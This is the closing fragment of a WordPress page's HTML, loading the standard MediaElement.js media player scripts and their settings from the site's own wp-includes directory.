<script type="text/javascript" src="https://www.otpiana.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.otpiana.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.otpiana.com/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
</body>
</html>